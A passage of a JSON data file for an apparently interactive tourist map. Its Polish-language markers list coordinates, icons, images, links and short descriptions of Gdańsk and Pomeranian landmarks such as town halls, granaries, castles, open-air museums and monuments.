Prezydent Pawe\u0142 Adamowicz zosta\u0142 pochowany w gda\u0144skim ko\u015bciele Mariackim.&nbsp;","link":"","images":["data\/images\/plyta_adamowicza.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7ea0e99e43","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Ratusz G\u0142\u00f3wnego Miasta w Gda\u0144sku","adres":"","position":"54.348810, 18.652652","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Ratuszowy budynek by\u0142 kilkukrotnie przebudowywany, a w latach 1556-1560 wie\u017ca zosta\u0142a nakryta efektownym zwie\u0144czeniem renesansowym. Wewn\u0105trz m.in. Sala Czerwona \u2013 jedno z najpi\u0119kniejszych wn\u0119trz gda\u0144skich.","link":"https:\/\/infogdansk.pl\/ratusz-glownego-miasta","images":["data\/images\/ratusz_gm.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb292f682877","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Ratusz Staromiejski w Gda\u0144sku","adres":"","position":"54.3539584263113,18.647983456131712","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Manierystyczny budynek powsta\u0142 pod koniec XVI wieku wed\u0142ug projektu Antona van Obberghena. W ciekawym wn\u0119trzu sporo wyposa\u017cenia uratowanego z rozebranych kamienic gda\u0144skich, w zabytku dzia\u0142a Nadba\u0142tyckie Centrum Kultury.","link":"https:\/\/infogdansk.pl\/ratusz-staromiejski","images":["data\/images\/ratusz_staromiejski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb1738a01768","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb004058ff33","name":"Rejsy w Gda\u0144sku","adres":"","position":"54.348910, 18.656674","icon":"data\/mapicons\/moje_ikony\/ikona_rozrywka_5fb028e70c79f.png","menu_icon":"","description":"Rejsy pirackimi galeonami na trasie Gda\u0144sk-Westerplatte-Gda\u0144sk. W trakcie wyprawy zobaczy\u0107 mo\u017cna legendarn\u0105 Stoczni\u0119 Gda\u0144sk\u0105, kolosalnych gabaryt\u00f3w statki, Twierdz\u0119 Wis\u0142ouj\u015bcie i na ko\u0144cu Westerplatte \u2013 symbol wybuchu II wojny \u015bwiatowej.","link":"https:\/\/infogdansk.pl\/rejsy-w-gdansku","images":["data\/images\/rejsy_gdansk.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6444538a3d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb004058ff33","name":"Rejsy w Gdyni","adres":"","position":"54.519200, 18.557636","icon":"data\/mapicons\/moje_ikony\/ikona_rozrywka_5fb028e70c79f.png","menu_icon":"","description":"W zale\u017cno\u015bci od cz\u0119\u015bci sezonu wyprawa \"Dragonem\" lub znacznie mniejsz\u0105 \"Regin\u0105\". Na trasie najwa\u017cniejsze obszary portu gdy\u0144skiego, w ofercie r\u00f3wnie\u017c rejsy po Zatoce Gda\u0144skiej.","link":"https:\/\/infogdansk.pl\/rejsy-w-gdyni","images":["data\/images\/rejsy_gdynia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb643b64a2b1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Rze\u017aby Ksi\u0105\u017c\u0105t Pomorskich w Parku Oliwskim w Gda\u0144sku","adres":"","position":"54.409914, 18.560731","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ustawione w 1967 roku w cz\u0119\u015bci francuskiej oliwskiego ogrodu. Rze\u017aby przedstawiaj\u0105 ksi\u0119cia \u015awi\u0119tope\u0142ka i jego syna M\u015bciwoja II, kt\u00f3rzy w XIII wieku niezale\u017cnie w\u0142adali Pomorzem Gda\u0144skim.","link":"https:\/\/infogdansk.pl\/swietopelk-i-msciwoj-ii-w-parku-oliwskim","images":["data\/images\/ksiozeta_pomorscy_park_oliwski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2ab37ee692","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Skansen w Klukach","adres":"","position":"54.682164, 17.333313","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Dzia\u0142alno\u015b\u0107 plac\u00f3wki dotyczy S\u0142owi\u0144c\u00f3w, kt\u00f3rzy z wolna tracili swoj\u0105 odr\u0119bno\u015b\u0107 kulturow\u0105, a po II wojnie \u015bwiatowej zupe\u0142nie znikn\u0119li z etnograficznej mozaiki tej cz\u0119\u015bci Europy. W skansenie kilkana\u015bcie autentycznych budynk\u00f3w nawi\u0105zuj\u0105cych do s\u0142owi\u0144skiej tematyki.","link":"https:\/\/infogdansk.pl\/skansen-w-klukach","images":["data\/images\/skansen_kluki.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb78ce56d3c1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Skansen w Nadolu","adres":"","position":"54.745611, 18.051993","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Nadole nad Jeziorem \u017barnowieckim by\u0142o w okresie mi\u0119dzywojennym polsk\u0105 enklaw\u0105 w zdominowanym przez Niemc\u00f3w otoczeniu. Zachowane chaty i zabudowania gospodarcze ciekawie opowiadaj\u0105 o dawnym \u017cyciu w tej cz\u0119\u015bci regionu kaszubskiego.","link":"https:\/\/infogdansk.pl\/skansen-w-nadolu","images":["data\/images\/skansen_nadole.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79074d2065","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Skansen we Wdzydzach Kiszewskich","adres":"","position":"54.00971698439823,17.941049191097267","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Na powierzchni 22 hektar\u00f3w kilkadziesi\u0105t autentycznych obiekt\u00f3w opowiadaj\u0105cych o bogactwie i specyfice regionu kaszubskiego. W skansenie m.in. dwa wiatraki, ko\u015bci\u00f3\u0142 ze Swornegaci, budynek szko\u0142y i wiele innych obiekt\u00f3w.","link":"https:\/\/infogdansk.pl\/muzeum-kaszubski-park-etnograficzny-we-wdzydzach-kiszewskich","images":["data\/images\/skansen_wdzydze.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb645a42ecc3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Spichlerz Kr\u00f3lewski w Gda\u0144sku","adres":"","position":"54.352142032009915,18.658953614302337","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"W tym nietypowo usytuowanym magazynie przechowywano zbo\u017ce z maj\u0105tk\u00f3w kr\u00f3lewskich. W zabytkowym obiekcie dzia\u0142a trzygwiazdkowy hotel.","link":"https:\/\/infogdansk.pl\/spichlerz-krolewski","images":["data\/images\/spichlerz_krolewski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0463436051","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Spichlerz Nowa Pakownia w Gda\u0144sku","adres":"","position":"54.349306295539385,18.660364376987168","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Spichlerz powsta\u0142 w po\u0142owie XVIII wieku jako magazyn towaru drobnicowego. Po adaptacji w zabytku dzia\u0142a Hotel Gda\u0144sk oraz restauracja Brovarnia z minibrowarem.","link":"https:\/\/infogdansk.pl\/nowa-pakownia","images":["data\/images\/nowa_pakownia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03f268f216","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Spichlerze na O\u0142owiance w Gda\u0144sku","adres":"","position":"54.35098212376362,18.658900005915488","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Trzy zabytkowe spichlerze \"Panna\", \"Mied\u017a\" i \"Oliwski\" s\u0142u\u017c\u0105 jako g\u0142\u00f3wna siedziba Narodowego Muzeum Morskiego. W pobli\u017cu zacumowany statek \"So\u0142dek\" \u2013 oddzia\u0142 wspomnianej plac\u00f3wki muzealnej.","link":"https:\/\/infogdansk.pl\/spichlerze-na-olowiance","images":["data\/images\/spichlerze_na_olowiance.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0453d63887","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Stary pomnik Jana Heweliusza w Gda\u0144sku","adres":"","position":"54.355493, 18.651518","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Pomnik powsta\u0142 w 1973 roku z inicjatywy gda\u0144skich harcerzy i \u015brodowisk szkolnych. Po ods\u0142oni\u0119ciu nowego pomnika dotychczasowe upami\u0119tnienie zosta\u0142o przeniesione na placyk przy ulicy Wodop\u00f3j.","link":"https:\/\/infogdansk.pl\/stary-pomnik-jana-heweliusza","images":["data\/images\/stary_pomnik_heweliusza.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a8006920d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Statek-muzeum \"So\u0142dek\" w Gda\u0144sku","adres":"","position":"54.351476, 18.658643","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Pierwszy pe\u0142nomorski statek zbudowany od podstaw w powojennej Polsce. Patronem tego rudow\u0119glowca zosta\u0142 Stanis\u0142aw So\u0142dek, uznany za stoczniowego przodownika pracy.","link":"https:\/\/infogdansk.pl\/statek-soldek","images":["data\/images\/statek_soldek.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb044a57e63a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Strefa Historyczna Wolnego Miasta Gda\u0144ska","adres":"","position":"54.348296388442115,18.655686773205858","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tym prywatnym muzeum nieprawdopodobny zbi\u00f3r eksponat\u00f3w dotycz\u0105cych Wolnego Miasta Gda\u0144ska. Quasi-pa\u0144stwo gda\u0144skie by\u0142o wybitnie nieudanym eksperymentem polityczno-terytorialnym i sta\u0142o si\u0119 jedn\u0105 z przyczyn wybuchu II wojny \u015bwiatowej.&nbsp;","link":"https:\/\/infogdansk.pl\/strefa-historyczna-wolnego-miasta-gdanska","images":["data\/images\/strefa_historyczna_wmg.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7947276b1c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Szaniec Jezuicki w Gda\u0144sku","adres":"","position":"54.336396, 18.632233","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Pot\u0119\u017cny obiekt powsta\u0142 w latach 1843-1868 w po\u0142udniowej cz\u0119\u015bci obronnego systemu Gda\u0144ska. Ze wzgl\u0119du na dynamiczny rozw\u00f3j militarnej techniki umocnienia szybko sta\u0142y si\u0119 przestarza\u0142e i utraci\u0142y obronn\u0105 przydatno\u015b\u0107.","link":"https:\/\/infogdansk.pl\/szaniec-jezuicki","images":["data\/images\/szaniec_jezuicki.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb059b162367","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Tr\u00f3jmiejski Park Krajobrazowy","adres":"","position":"54.363514, 18.538421","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Z powierzchni\u0105 ponad 20 tys. hektar\u00f3w jest okre\u015blany jako \"zielone p\u0142uco Tr\u00f3jmiasta\". Na obszarze parku a\u017c dziesi\u0119\u0107 rezerwat\u00f3w przyrody, ponadto sporo zabytk\u00f3w i historycznych odniesie\u0144.","link":"https:\/\/infogdansk.pl\/trojmiejski-park-krajobrazowy","images":["data\/images\/trojmiejski_park_krajobrazowy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62e859c39b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Twierdza Wis\u0142ouj\u015bcie w Gda\u0144sku","adres":"","position":"54.396011, 18.679114","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Pot\u0119\u017cna forteca przez wiele stuleci strzeg\u0142a gda\u0144skich obszar\u00f3w portowo-stoczniowych, wysoka wie\u017ca pe\u0142ni\u0142a funkcj\u0119 latarni morskiej, przy fortecy egzekwowano te\u017c c\u0142a i op\u0142aty portowe. Zatem obiekt o wielkim znaczeniu w dziejach dawnego Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/twierdza-wisloujscie","images":["data\/images\/twierdza_wisloujscie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb634ea9386e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Wartownia nr 1 na Westerplatte","adres":"","position":"54.406092, 18.676037","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Niewielki budynek odegra\u0142 kluczow\u0105 rol\u0119 w siedmiodniowej epopei obrony Westerplatte. Wewn\u0105trz eksponaty opowiadaj\u0105ce o tym w\u0105tku II wojny \u015bwiatowej - m.in. kurtka mundurowa mjr. Sucharskiego i makieta pancernika Schleswig-Holstein.","link":"","images":["data\/images\/wartownia_nr_1.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63479b0bbf","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Wielka Zbrojownia w Gda\u0144sku","adres":"","position":"54.350635, 18.649324","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najcenniejszy zabytek gda\u0144skiego manieryzmu. Szczeg\u00f3lnie efektownie prezentuje si\u0119 elewacja od strony ulicy Piwnej, z bogatymi z\u0142oceniami i wielce przemy\u015blanym programem rze\u017abiarskiej symboliki.","link":"https:\/\/infogdansk.pl\/wielka-zbrojownia","images":["data\/images\/wielka_zbrojownia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28f6fd19ee","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Wielki M\u0142yn w Gda\u0144sku","adres":"","position":"54.354071, 18.649924","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Obiekt powsta\u0142 w po\u0142owie XIV wieku i by\u0142 najwi\u0119kszym zak\u0142adem m\u0142y\u0144skim w \u015bredniowiecznej Europie! W tej produkcyjnej roli zabytek funkcjonowa\u0142 prawie 600 lat, obecnie trwa jego adaptacja do zada\u0144 muzealnych.","link":"https:\/\/infogdansk.pl\/wielki-mlyn","images":["data\/images\/wielki_mlyn.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb17267697da","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Wystawy w wejherowskim ratuszu","adres":"","position":"54.601364, 18.239542","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Niezwyk\u0142a w\u0119dr\u00f3wka przez bogactwo i koloryt wejherowskiej historii. Na wystawach m.in. makiety i fantastycznie zaaran\u017cowane wn\u0119trza, nawi\u0105zuj\u0105ce do mi\u0119dzywojennego Wejherowa.","link":"https:\/\/infogdansk.pl\/wystawy-w-wejherowskim-ratuszu","images":["data\/images\/wystawy_ratusz_wejherowo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67389dd3bf","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Wzg\u00f3rze Katedralne we Fromborku","adres":"","position":"54.356829, 19.681475","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"W tej przestrzeni wyj\u0105tkowe nagromadzenie zabytk\u00f3w i miejsc wa\u017cnych dla historii ca\u0142ego \u015bwiata. Przez trzydzie\u015bci lat w roli kanonika warmi\u0144skiego udziela\u0142 si\u0119 tutaj Miko\u0142aj Kopernik, a jego prowadzone \"po godzinach\" obserwacje i dociekania zmieni\u0142y postrzeganie otaczaj\u0105cego nas \u015bwiata.&nbsp;","link":"","images":["data\/images\/frombork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b785649d2","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zabytkowa Elektrociep\u0142ownia w Gda\u0144sku","adres":"","position":"54.352478, 18.659604","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Kompleks elektrowni miejskiej powsta\u0142 pod koniec XIX wieku wed\u0142ug projektu firmy Siemens &amp; Halske z Berlina. Po przeprowadzeniu prac adaptacyjnych w obiekcie dzia\u0142a Polska Filharmonia Ba\u0142tycka.","link":"https:\/\/infogdansk.pl\/zabytkowa-elektrocieplownia","images":["data\/images\/zabytkowa_elektrocieplownia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04747b24a5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zak\u0142ady Mi\u0119sne w Gda\u0144sku","adres":"","position":"54.351099, 18.666212","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Kompleks powsta\u0142 pod koniec XIX wieku jako jeden z najnowocze\u015bniejszych tego typu zak\u0142ad\u00f3w w Europie. Po wielu dewastacjach i podpaleniach z dawnego zespo\u0142u zachowa\u0142o si\u0119 zaledwie kilka autentycznych budynk\u00f3w.","link":"https:\/\/infogdansk.pl\/zaklady-miesne","images":["data\/images\/zaklady_miesne.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03dfe5db60","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zak\u0142ady Naprawcze Taboru Kolejowego w Gda\u0144sku","adres":"","position":"54.358220, 18.681129","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Pot\u0119\u017cny kompleks powsta\u0142 w 1910 roku jako o\u015brodek remont\u00f3w lokomotyw i wagon\u00f3w kolejowych. Do dzisiaj zadziwia urbanistyczna zwarto\u015b\u0107 i stylizacja tego zespo\u0142u fabrycznego.","link":"https:\/\/infogdansk.pl\/zaklady-naprawcze-taboru-kolejowego","images":["data\/images\/zntk.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04ed77c41b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zameczek Mormon\u00f3w w Gda\u0144sku","adres":"","position":"54.407733, 18.545163","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Efektowny architektonicznie budynek powsta\u0142 w 1874 roku jako internat dla dziewcz\u0105t. Pochodzenie nazwy zabytku nie jest wyja\u015bnione, bo mormoni nie mieli z tym obiektem nic wsp\u00f3lnego.","link":"https:\/\/infogdansk.pl\/zameczek-mormonow","images":["data\/images\/zameczek_mormonow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e44222176","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zamek w Bytowie","adres":"","position":"54.168441, 17.492366","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Forteca powsta\u0142a na prze\u0142omie XIV i XV wieku i strzeg\u0142a zachodnich rubie\u017cy pa\u0144stwa Zakonu Krzy\u017cackiego. W odrestaurowanej twierdzy dzia\u0142a Muzeum Zachodniokaszubskie.","link":"","images":["data\/images\/zamek_bytow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb798d379675","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Zamek w Gniewie","adres":"","position":"53.834611, 18.827971","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Ten jeden z najciekawszych zamk\u00f3w krzy\u017cackich prawie doszcz\u0119tnie przepad\u0142 w wielkim po\u017carze z 1921 roku. Odbudowa ruszy\u0142a w latach 60-tych ubieg\u0142ego stulecia, w obiekcie trasa zwiedzania z nawi\u0105zaniami do r\u00f3\u017cnych w\u0105tk\u00f3w pomorskiej historii.","link":"https:\/\/infogdansk.pl\/zamek-w-gniewie","images":["data\/images\/zamek_gniew.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67e7e2c715","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zamek w Grabinach-Zameczku","adres":"","position":"54.23691081637544,18.746222058851217","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Niepozorny budynek jest pozosta\u0142o\u015bci\u0105 po ca\u0142kiem nie\u017ale rozbudowanym zespole zamkowym z czas\u00f3w Zakonu Krzy\u017cackiego. W obiekcie swego czasu kwaterowali kr\u00f3lowie Stefan Batory i kilkadziesi\u0105t lat p\u00f3\u017aniej Gustaw Adolf.","link":"https:\/\/infogdansk.pl\/zamek-w-grabinach-zameczku","images":["data\/images\/zamek_grabiny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b4ccb4fc0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zamek w Krokowej","adres":"","position":"54.776992, 18.163893","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Dawna siedziba rodu von Krockow, przez stulecia obecnego w dziejach Pomorza Gda\u0144skiego. W s\u0105siedztwie pa\u0142acu spory park z malowniczymi alejkami i starym drzewostanem.&nbsp;","link":"","images":["data\/images\/zamek_krokowa.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb796f9ab5c9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zamek w L\u0119borku","adres":"","position":"54.543509, 17.753419","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Z dawnego krzy\u017cackiego za\u0142o\u017cenia zamkowego zachowa\u0142o si\u0119 skrzyd\u0142o mieszkalne z efektownie nastroszonymi szczytami gotyckimi. Natomiast do obecnych czas\u00f3w przetrwa\u0142o sporo partii dawnych fortyfikacji miejskich.","link":"https:\/\/infogdansk.pl\/zamek-w-leborku","images":["data\/images\/zamek_lebork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb797dedc1fb","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zamek w Sztumie","adres":"","position":"53.914864013613006,19.03989749460986","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Zamek powsta\u0142 w I po\u0142owie XIV wieku i przez pewien czas by\u0142 letni\u0105 rezydencj\u0105 wielkich mistrz\u00f3w Zakonu Krzy\u017cackiego. Od 2018 roku w gotyckim obiekcie dzia\u0142a oddzia\u0142 Muzeum Zamkowego w Malborku.","link":"https:\/\/infogdansk.pl\/zamek-w-sztumie","images":["data\/images\/zamek_sztum.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79c628224d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Zesp\u00f3\u0142 katedralno-zamkowy w Kwidzynie","adres":"","position":"53.736196, 18.921093","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Bezcenny zabytek budownictwa sakralnego i obronnego z czas\u00f3w panowania Zakonu Krzy\u017cackiego. Znakiem rozpoznawczym tego zespo\u0142u jest gdanisko \u2013 najd\u0142u\u017cszy gotycki zesp\u00f3\u0142 sanitarny w Europie!","link":"https:\/\/infogdansk.pl\/zamek-w-kwidzynie","images":["data\/images\/zamek_kwidzyn.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67c34e1806","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Z\u0142ota Brama w Gda\u0144sku","adres":"","position":"54.34961582865913,18.648042477513414","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Przebudowana na pocz\u0105tku XVII wieku z gotyckiej i surowej Bramy D\u0142ugoulicznej. Na szczycie figury personifikuj\u0105ce cnoty istotne dla mieszka\u0144c\u00f3w Gda\u0144ska, wewn\u0105trz fotografie ilustruj\u0105ce skal\u0119 wojennych zniszcze\u0144 miasta.","link":"https:\/\/infogdansk.pl\/zlota-brama","images":["data\/images\/zlota_brama.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb295eb8f7c7","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"\u0141aweczka Mariana Pelczara w Gda\u0144sku","adres":"","position":"54.358316194678224,18.649292478954692","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia wieloletniego i wybitnie zas\u0142u\u017conego dyrektora pobliskiej Biblioteki&nbsp; Gda\u0144skiej Polskiej Akademii Nauk. Marian Pelczar pojawi\u0142 si\u0119 w zniszczonym Gda\u0144sku w kwietniu 1945 roku i z dobranym zespo\u0142em natychmiast rozpocz\u0105\u0142 ratowanie ocala\u0142ych zasob\u00f3w bibliotecznych.","link":"https:\/\/infogdansk.pl\/laweczka-mariana-pelczara","images":["data\/images\/laweczka_pelczara.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b64d41a9b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"\u0141aweczka Oskara i G\u00fcntera Grassa w Gda\u0144sku","adres":"","position":"54.384606, 18.609810","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ma\u0142y Oskar to oczywi\u015bcie najwa\u017cniejszy bohater \"Blaszanego b\u0119benka\" \u2013 najs\u0142ynniejszej powie\u015bci G\u00fcntera Grassa \u2013 urodzonego&nbsp; w Gda\u0144sku laureata literackiej Nagrody Nobla. Posta\u0107 pisarza dostawiono do \u0142aweczki dopiero po&nbsp; jego \u015bmierci w 2015 roku.","link":"https:\/\/infogdansk.pl\/laweczka-oskara-i-guntera-grassa","images":["data\/images\/laweczka_oskara.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb53289875fa","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041fcd536","name":"\u0141a\u017ania Miejska z Dolnego Miasta w Gda\u0144sku","adres":"","position":"54.341630, 18.657939","icon":"data\/mapicons\/moje_ikony\/ikona_kultura_final_5fb04c6bca7cb.png","menu_icon":"","description":"\u0141a\u017ania funkcjonowa\u0142a w tym obiekcie a\u017c do lat 70-tych ubieg\u0142ego stulecia. W zabytkowym budynku dzia\u0142a Centrum Sztuki Wsp\u00f3\u0142czesnej","link":"https:\/\/infogdansk.pl\/laznia-z-dolnego-miasta","images":["data\/images\/laznia_dolne_miasto.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04c23ec106","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"\u0141a\u017ania w Nowym Porcie w Gda\u0144sku","adres":"","position":"54.40003232673502,18.671474171097206","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Sanitarny obiekt obiekt powsta\u0142 na pocz\u0105tku XX wieku przy \u00f3wczesnej Albrechtstra\u00dfe . Od 2012 roku w zabytkowym budynku pr\u0119\u017cnie dzia\u0142a Centrum Edukacji Artystycznej \u201e\u0141a\u017ania\u201d 2.","link":"","images":["data\/images\/laznia_nowy_port.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e1a295351","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"\u015aluza Kamienna w Gda\u0144sku","adres":"","position":"54.339027, 18.651841","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Arcydzie\u0142o XVII-wiecznego budownictwa hydrotechnicznego. \u015aluza zabezpiecza\u0142a Gda\u0144sk przed zagro\u017ceniem powodziowym, umo\u017cliwia\u0142a regulacj\u0119 poziomu wody w Mot\u0142awie, spe\u0142nia\u0142a te\u017c niebagatelne funkcje obronne.","link":"https:\/\/infogdansk.pl\/sluza-kamienna","images":["data\/images\/sluzakam.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0504763cc0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"\u015aluzy w Bia\u0142ej G\u00f3rze","adres":"","position":"53.914361, 18.883802","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Pot\u0119\u017cne \u015bluzy powsta\u0142y w drugiej po\u0142owie XIX wieku i rozdzielaj\u0105 Nogat od nurtu najd\u0142u\u017cszej polskiej rzeki. Nieco dalej rezerwat \"Las M\u0105tawski\" z zachowanymi reliktami pierwotnego lasu \u017cu\u0142awskiego.&nbsp;","link":"","images":["data\/images\/biala_gora.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b6ef7dc2b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"\u017baglowiec \"Dar Pomorza\" w Gdyni","adres":"","position":"54.519535, 18.552815","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Fregata zosta\u0142a zakupiona w 1929 roku na szkoleniowe potrzeby Polskiej Marynarki Handlowej. Po 